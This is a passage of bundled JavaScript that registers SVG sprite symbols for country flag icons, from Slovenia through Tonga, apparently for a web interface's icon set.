  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"si\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 199.112h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#0052B4\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l-.145-44.188 89.043-.266z\" /><path fill=\"#FFF\" d=\"M233.606 196.639v14.837c0 34.081-44.522 44.522-44.522 44.522s-44.522-10.44-44.522-44.522v-14.837l14.848 14.837 29.674-22.261 29.685 22.261z\" /></symbol>"
});
var si_result = browser_sprite_build_default().add(si_symbol);
/* harmony default export */ const si = ((/* unused pure expression or super */ null && (si_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sj.svg


var sj_symbol = new (browser_symbol_default())({
  "id": "sj",
  "use": "sj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sj\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var sj_result = browser_sprite_build_default().add(sj_symbol);
/* harmony default export */ const sj = ((/* unused pure expression or super */ null && (sj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sk.svg


var sk_symbol = new (browser_symbol_default())({
  "id": "sk",
  "use": "sk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sk\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 196.641h512v118.717H0z\" /><path fill=\"#D80027\" d=\"M0 315.359h512v111.304H0z\" /><path fill=\"#FFF\" d=\"M129.468 181.799v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.362 256 266.935v-85.136z\" /><path fill=\"#D80027\" d=\"M146.126 184.294v81.941c0 5.472 1.215 10.64 3.623 15.485h85.97c2.408-4.844 3.623-10.012 3.623-15.485v-81.941z\" /><path fill=\"#FFF\" d=\"M221.301 241.427h-21.425v-14.283h14.284v-14.283h-14.284v-14.284h-14.283v14.284h-14.282v14.283h14.282v14.283h-21.426v14.284h21.426v14.283h14.283v-14.283h21.425z\" /><path fill=\"#0052B4\" d=\"M169.232 301.658c9.204 5.783 18.66 9.143 23.502 10.636 4.842-1.494 14.298-4.852 23.502-10.636 9.282-5.833 15.79-12.506 19.484-19.939a24.88 24.88 0 0 0-14.418-4.583c-1.956 0-3.856.232-5.682.657-3.871-8.796-12.658-14.94-22.884-14.94s-19.013 6.144-22.884 14.94a25 25 0 0 0-5.682-.657 24.9 24.9 0 0 0-14.418 4.583c3.691 7.433 10.198 14.106 19.48 19.939\" /></symbol>"
});
var sk_result = browser_sprite_build_default().add(sk_symbol);
/* harmony default export */ const sk = ((/* unused pure expression or super */ null && (sk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sl.svg


var sl_symbol = new (browser_symbol_default())({
  "id": "sl",
  "use": "sl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sl\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#338AF3\" d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var sl_result = browser_sprite_build_default().add(sl_symbol);
/* harmony default export */ const sl = ((/* unused pure expression or super */ null && (sl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sm.svg


var sm_symbol = new (browser_symbol_default())({
  "id": "sm",
  "use": "sm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sm\"><path fill=\"#338AF3\" d=\"M0 85.34h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M512 85.334v166.69L0 256.175V85.334z\" /><path fill=\"#6DA544\" d=\"M323.744 203.099 256 270.843l-67.744-67.744a81.16 81.16 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.17 81.17 0 0 0-13.881-45.483\" /><path fill=\"#FFDA44\" d=\"M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363\" /><path fill=\"#338AF3\" d=\"M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264z\" /><path fill=\"#6DA544\" d=\"M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101z\" /><path fill=\"#FFDA44\" d=\"M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.17 22.17 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.18 22.18 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589\" /></symbol>"
});
var sm_result = browser_sprite_build_default().add(sm_symbol);
/* harmony default export */ const sm = ((/* unused pure expression or super */ null && (sm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sn.svg


var sn_symbol = new (browser_symbol_default())({
  "id": "sn",
  "use": "sn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sn\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M330.207 85.331H512v341.337H330.207z\" /><path fill=\"#496E2D\" d=\"M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z\" /></symbol>"
});
var sn_result = browser_sprite_build_default().add(sn_symbol);
/* harmony default export */ const sn = ((/* unused pure expression or super */ null && (sn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/so.svg


var so_symbol = new (browser_symbol_default())({
  "id": "so",
  "use": "so-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"so\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z\" /></symbol>"
});
var so_result = browser_sprite_build_default().add(so_symbol);
/* harmony default export */ const so = ((/* unused pure expression or super */ null && (so_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sr.svg


var sr_symbol = new (browser_symbol_default())({
  "id": "sr",
  "use": "sr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sr\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#A2001D\" d=\"M0 196.636h512v118.728H0z\" /><path fill=\"#6DA544\" d=\"M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z\" /><path fill=\"#FFDA44\" d=\"m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z\" /></symbol>"
});
var sr_result = browser_sprite_build_default().add(sr_symbol);
/* harmony default export */ const sr = ((/* unused pure expression or super */ null && (sr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ss.svg


var ss_symbol = new (browser_symbol_default())({
  "id": "ss",
  "use": "ss-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ss\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 322.783h512v103.88H0z\" /><path d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#A2001D\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFDA44\" d=\"m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z\" /></symbol>"
});
var ss_result = browser_sprite_build_default().add(ss_symbol);
/* harmony default export */ const ss = ((/* unused pure expression or super */ null && (ss_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/st.svg


var st_symbol = new (browser_symbol_default())({
  "id": "st",
  "use": "st-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"st\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M256 256.006 0 426.668V85.331z\" /><path d=\"m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z\" /></symbol>"
});
var st_result = browser_sprite_build_default().add(st_symbol);
/* harmony default export */ const st = ((/* unused pure expression or super */ null && (st_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sv.svg


var sv_symbol = new (browser_symbol_default())({
  "id": "sv",
  "use": "sv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sv\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M228.582 261.936 256 214.447l27.418 47.489z\" /><path fill=\"#6DA544\" d=\"M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z\" /><path fill=\"#FFDA44\" d=\"m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579\" /></symbol>"
});
var sv_result = browser_sprite_build_default().add(sv_symbol);
/* harmony default export */ const sv = ((/* unused pure expression or super */ null && (sv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sx.svg


var sx_symbol = new (browser_symbol_default())({
  "id": "sx",
  "use": "sx-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sx\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M512 85.331v166.69L0 256.173V85.331z\" /><path fill=\"#FFF\" d=\"M256 256.006 0 426.668V85.331z\" /><g fill=\"#FFDA44\"><path d=\"M59.621 256a60 60 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57z\" /><circle cx=\"118.862\" cy=\"210.287\" r=\"18.286\" /></g><path fill=\"#D80027\" d=\"M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429z\" /><path fill=\"#338AF3\" d=\"M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006\" /><path fill=\"#F3F3F3\" d=\"M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z\" /></symbol>"
});
var sx_result = browser_sprite_build_default().add(sx_symbol);
/* harmony default export */ const sx = ((/* unused pure expression or super */ null && (sx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sy.svg


var sy_symbol = new (browser_symbol_default())({
  "id": "sy",
  "use": "sy-usage",
  "content": "<symbol aria-hidden=\"true\" id=\"sy\"><path fill=\"#0f0f0f\" d=\"M0 0h900v600H0z\" /><path fill=\"#fff\" d=\"M0 0h900v400H0z\" /><path fill=\"#047a3f\" d=\"M0 0h900v200H0z\" /><path fill=\"#ce1126\" d=\"m176.26 375 48.738-150 48.738 150-127.6-92.705h157.72M626.256 375l48.738-150 48.738 150-127.6-92.705h157.72M401.252 375l48.738-150 48.738 150-127.6-92.705h157.72\" /></symbol>"
});
var sy_result = browser_sprite_build_default().add(sy_symbol);
/* harmony default export */ const sy = ((/* unused pure expression or super */ null && (sy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sz.svg


var sz_symbol = new (browser_symbol_default())({
  "id": "sz",
  "use": "sz-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"sz\"><path fill=\"#2B5DEA\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFDF29\" d=\"M0 100h900v400H0z\" /><path fill=\"#D70000\" d=\"M0 150h900v300H0z\" /><path fill=\"#FFF\" d=\"M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6\" /><path d=\"M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6z\" /><path fill=\"#FFF\" d=\"M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /><path d=\"M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /></symbol>"
});
var sz_result = browser_sprite_build_default().add(sz_symbol);
/* harmony default export */ const sz = ((/* unused pure expression or super */ null && (sz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tc.svg


var tc_symbol = new (browser_symbol_default())({
  "id": "tc",
  "use": "tc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tc\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221z\" /><path fill=\"#FF9811\" d=\"M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445 14.84-14.222 14.84-14.222 14.84 6.367 14.84 14.222\" /><path fill=\"#A2001D\" d=\"M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.9 26.9 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831z\" /><path fill=\"#6DA544\" d=\"M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111z\" /><path fill=\"#D80027\" d=\"M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666s-11.13 4.776-11.13 10.666v3.555z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var tc_result = browser_sprite_build_default().add(tc_symbol);
/* harmony default export */ const tc = ((/* unused pure expression or super */ null && (tc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/td.svg


var td_symbol = new (browser_symbol_default())({
  "id": "td",
  "use": "td-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"td\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var td_result = browser_sprite_build_default().add(td_symbol);
/* harmony default export */ const td = ((/* unused pure expression or super */ null && (td_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tf.svg


var tf_symbol = new (browser_symbol_default())({
  "id": "tf",
  "use": "tf-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"tf\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#0A388A\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#FFF\" d=\"M0 0h11.3v7.5H0z\" /><path fill=\"#D80027\" d=\"M7.1 0h3.6v7H7.1z\" /><path fill=\"#0A388A\" d=\"M0 0h3.6v7H0z\" /><path fill=\"#FFF\" d=\"M3.6 0h3.6v7H3.6zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15zm4 2.5 1 1.5h-2zm-3 0 1 1.5h-2zm1.5 3L16 10h2zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5\" /></symbol>"
});
var tf_result = browser_sprite_build_default().add(tf_symbol);
/* harmony default export */ const tf = ((/* unused pure expression or super */ null && (tf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tg.svg


var tg_symbol = new (browser_symbol_default())({
  "id": "tg",
  "use": "tg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tg\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h204.054v204.054H0z\" /><path fill=\"#FFF\" d=\"m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z\" /></symbol>"
});
var tg_result = browser_sprite_build_default().add(tg_symbol);
/* harmony default export */ const tg = ((/* unused pure expression or super */ null && (tg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/th.svg


var th_symbol = new (browser_symbol_default())({
  "id": "th",
  "use": "th-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"th\"><path fill=\"#FFF\" d=\"M0 85.334h512V426.66H0z\" /><path fill=\"#0052B4\" d=\"M0 194.056h512v123.882H0z\" /><path fill=\"#D80027\" d=\"M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z\" /></symbol>"
});
var th_result = browser_sprite_build_default().add(th_symbol);
/* harmony default export */ const th = ((/* unused pure expression or super */ null && (th_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tj.svg


var tj_symbol = new (browser_symbol_default())({
  "id": "tj",
  "use": "tj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tj\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z\" /></symbol>"
});
var tj_result = browser_sprite_build_default().add(tj_symbol);
/* harmony default export */ const tj = ((/* unused pure expression or super */ null && (tj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tk.svg


var tk_symbol = new (browser_symbol_default())({
  "id": "tk",
  "use": "tk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tk\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938m-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37z\" /></symbol>"
});
var tk_result = browser_sprite_build_default().add(tk_symbol);
/* harmony default export */ const tk = ((/* unused pure expression or super */ null && (tk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tl.svg


var tl_symbol = new (browser_symbol_default())({
  "id": "tl",
  "use": "tl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tl\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z\" /><path d=\"M0 90.691v330.618L189.217 256z\" /><path fill=\"#FFF\" d=\"m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z\" /></symbol>"
});
var tl_result = browser_sprite_build_default().add(tl_symbol);
/* harmony default export */ const tl = ((/* unused pure expression or super */ null && (tl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tm.svg


var tm_symbol = new (browser_symbol_default())({
  "id": "tm",
  "use": "tm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tm\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><g fill=\"#FFF\"><path d=\"M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52 52 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.2 52.2 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971m-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z\" /><path d=\"m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z\" /></g><path fill=\"#D80027\" d=\"M83.478 85.337h89.043v341.326H83.478z\" /><path fill=\"#FFF\" d=\"m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z\" /><path fill=\"#FF9811\" d=\"M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z\" /><path fill=\"#FFF\" d=\"m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z\" /><path fill=\"#FF9811\" d=\"M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z\" /><path fill=\"#496E2D\" d=\"m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z\" /><g fill=\"#D80027\"><path d=\"M120.576 248.576h14.84v14.84h-14.84z\" /><circle cx=\"128\" cy=\"206.113\" r=\"7.421\" /><circle cx=\"128\" cy=\"305.887\" r=\"7.421\" /></g></symbol>"
});
var tm_result = browser_sprite_build_default().add(tm_symbol);
/* harmony default export */ const tm = ((/* unused pure expression or super */ null && (tm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tn.svg


var tn_symbol = new (browser_symbol_default())({
  "id": "tn",
  "use": "tn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tn\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"256\" cy=\"255.994\" r=\"96\" fill=\"#FFF\" /><g fill=\"#D80027\"><path d=\"m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z\" /><path d=\"M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817\" /></g></symbol>"
});
var tn_result = browser_sprite_build_default().add(tn_symbol);
/* harmony default export */ const tn = ((/* unused pure expression or super */ null && (tn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/to.svg


var to_symbol = new (browser_symbol_default())({
  "id": "to",
  "use": "to-usage",
  "viewBox": "0 85.333 512 341.333",
